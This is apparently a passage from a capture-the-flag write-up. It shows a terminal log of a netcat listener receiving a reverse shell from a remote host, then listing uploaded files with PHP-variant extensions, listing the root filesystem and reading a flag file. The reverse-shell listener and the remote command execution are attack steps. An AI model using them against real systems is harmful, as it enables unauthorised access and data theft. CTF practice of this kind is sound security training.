 ➜  ~ nc -lvnkp 9999
Listening on 0.0.0.0 9999
Connection received on 39.104.68.128 33220
ls
1664075469.png
1664075601.png
1664075603.png
1664075606.png
1664085985.jpg
1664086157.php7
1664086328.phps
ls /
bin
boot
dev
etc
flag.txt
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
cat /flag.txt
flag{be27086c51}Timeout, server not responding.